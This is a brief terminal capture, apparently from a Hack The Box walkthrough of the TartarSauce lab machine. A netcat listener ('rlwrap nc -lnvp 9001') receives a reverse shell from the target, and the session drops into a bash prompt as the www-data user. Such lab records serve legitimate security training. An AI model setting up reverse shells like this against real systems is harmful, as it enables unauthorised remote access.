 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/TartarSauce]
└─# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.58] from (UNKNOWN) [10.129.1.185] 59634
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC
U/Linux
03:42:07 up 22:00, 0 users, load average: 0.17, 0.05, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1501): Inappropriate ioctl for device
bash: no job control in this shell
www-data@TartarSauce:/$